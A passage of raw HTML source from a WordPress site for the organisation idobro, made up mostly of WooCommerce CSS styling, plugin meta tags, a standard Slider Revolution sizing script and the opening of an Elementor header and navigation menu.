	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #5c5c5c;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #5c5c5c !important;
	}
	.select2-results .select2-highlighted{
		color: #282828 !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #2272b6; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #282828 !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #282828 !important; 	
		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #282828 !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper span.woocommerce-terms-and-conditions-checkbox-text{
		color: #fff;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper span.woocommerce-terms-and-conditions-checkbox-text a.woocommerce-terms-and-conditions-link {
		color: #fff;
		text-decoration: underline;
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #22b6af;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #f24a29;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #22b6af !important; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}




	.woocommerce h2.woocommerce-order-details__title:after{
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce h2.woocommerce-order-details__title{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
		margin-top: 40px;
	}

	.woocommerce .woocommerce-table--order-details tr td,
	.woocommerce .woocommerce-table--order-details tr th,
	.woocommerce .woocommerce-table--order-details tr td strong {
		font-weight: normal !important;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li strong {
		font-weight: normal !important;
		color: #5c5c5c;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li {
		color: #282828;
	}

	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: normal;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget_shopping_cart .woocommerce-mini-cart__buttons {
		margin-top: 15px;
	}

	.widget.woocommerce.widget_layered_nav li {
		padding: 10px;
		border-bottom: 1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_layered_nav li:last-child {
		border-bottom-width: 0px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 90px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #f24a29 !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #f24a29 !important;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a{
		font-weight: normal;	
		color: #282828!important;
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #2272b6; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 13px;
		width: 70px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 0px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_products ul li a,
    .widget.woocommerce.widget_top_rated_products ul li a,
    .widget.woocommerce.widget_recent_reviews ul li a,
    .widget.woocommerce.widget_recently_viewed_products ul li a{
    	font-weight: normal;
    	color: #282828;
    }
    .widget.woocommerce.widget_products ul li{
    	min-height: 54px;
    }

    .widget.woocommerce.widget_top_rated_products ul li,
    .widget.woocommerce.widget_recent_reviews  ul li,
    .widget.woocommerce.widget_recently_viewed_products ul li
    {
    	min-height: 44px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #22b6af; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #f1f1f1;
    	height: 4px;
	    border-radius: 0px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount { margin-top: 30px; }

    .widget.woocommerce.widget_layered_nav_filters ul li a:before {
    	color: #f24a29; 
    }

    .widget.woocommerce.widget_product_search button[type="submit"]{
    	    text-transform: uppercase;
		    font-size: 14px;
		    padding: 11px 22px;
    }
    .widget.woocommerce.widget_product_search input[type="search"]::placeholder{
   		color: #5c5c5c;	
    }
    

</style>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.idobro.com"><link rel="alternate" href="https://www.idobro.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v3.2.1" />
<style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                right: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
	  
</head>  

<body data-rsssl=1 id="start_nicdark_framework" class="wp-singular page-template-default page page-id-7145 wp-theme-ngo nd_options_customizer_fonts nd_options_customizer_forms tribe-no-js give-test-mode give-page elementor-default elementor-kit-7 elementor-page elementor-page-7145">

<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	
	


<!--START header 6-->
<div id="nd_options_header_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix nd_options_position_relative nd_options_z_index_999">

        <style id="elementor-post-428">.elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-428 .elementor-element.elementor-element-63c103c9:not(.elementor-motion-effects-element-type-background), .elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.idobro.com/wp-content/uploads/2022/10/top-header-scaled-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-background-overlay{opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-428 .elementor-element.elementor-element-63c103c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-533cc566{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > a{line-height:1em;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-757014d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-66ce7a51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item > a{line-height:1em;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-25a8318c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-428 .elementor-element.elementor-element-25a8318c{margin-top:0px;margin-bottom:0px;padding:15px 10px 15px 10px;}.elementor-428 .elementor-element.elementor-element-16971847 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-2cd19f90{text-align:center;}.elementor-428 .elementor-element.elementor-element-79bc3946 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component > div{text-align:center;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_open_navigation_sidebar_content{float:center;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component ul.menu > li a{padding:0px 15px;font-weight:500;color:#282828;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu{width:210px;padding-top:20px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li > ul.sub-menu{margin-left:210px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li a{padding:20px 20px 20px 20px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component ul.menu > li a:hover{color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li a{line-height:1em;color:#5C5C5C;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li{border-bottom-width:1px;border-bottom-color:#F1F1F1;box-shadow:0px 10px 10px 0px rgba(0, 0, 0, 0.1);background-color:#FFFFFF;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li.menu-item-has-children > a:after{border-color:transparent transparent transparent #5C5C5C;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li a:hover{color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li:hover{background-color:#f9f9f9;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_sidebar_content{background-color:#000000;}.elementor-428 .elementor-element.elementor-element-2758c5f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}body.elementor-page-428{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-428 .elementor-element.elementor-element-16971847{width:19.013%;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:73.792%;}.elementor-428 .elementor-element.elementor-element-2758c5f1{width:6.528%;}}@media(max-width:1024px){.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-428 .elementor-element.elementor-element-757014d7 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}}@media(max-width:767px){.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > a{line-height:2em;}.elementor-428 .elementor-element.elementor-element-16971847{width:70%;}.elementor-428 .elementor-element.elementor-element-16971847 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-2cd19f90 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-2cd19f90{text-align:center;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:30%;}.elementor-428 .elementor-element.elementor-element-79bc3946 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-428 .elementor-element.elementor-element-6a03ac4b{width:100%;}.elementor-428 .elementor-element.elementor-element-757014d7{width:100%;}.elementor-428 .elementor-element.elementor-element-16971847{width:33%;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:33%;}.elementor-428 .elementor-element.elementor-element-2758c5f1{width:33%;}}@media(min-width:1025px){.elementor-428 .elementor-element.elementor-element-63c103c9:not(.elementor-motion-effects-element-type-background), .elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}</style>		<div data-elementor-type="wp-page" data-elementor-id="428" class="elementor elementor-428">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63c103c9 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="63c103c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a03ac4b" data-id="6a03ac4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-533cc566 elementor-tablet-align-center elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="533cc566" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:idobro.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">info@idobro.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-757014d7 elementor-hidden-phone" data-id="757014d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66ce7a51 elementor-tablet-align-center elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="66ce7a51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/idobrocircle/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/IdobroImpact">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/idobroimpact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/idobro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a8318c elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="25a8318c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16971847" data-id="16971847" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd19f90 elementor-widget elementor-widget-image" data-id="2cd19f90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.idobro.com/">
							<img decoding="async" src="https://www.idobro.com/wp-content/uploads/2022/12/1-1-2.png" title="1 (1) (2)" alt="1 (1) (2)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-79bc3946" data-id="79bc3946" data-element_type="column" id="main-menu">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65cb0884 elementor-widget elementor-widget-navigation" data-id="65cb0884" data-element_type="widget" data-widget_type="navigation.default">
				<div class="elementor-widget-container">
					
		<div class="nd_elements_section">
			<div class="nd_elements_navigation_component">

				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5642"><a href="https://www.idobro.com/">Home</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-13120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13120"><a href="https://www.idobro.com/org-structure/">Org Structure</a></li>
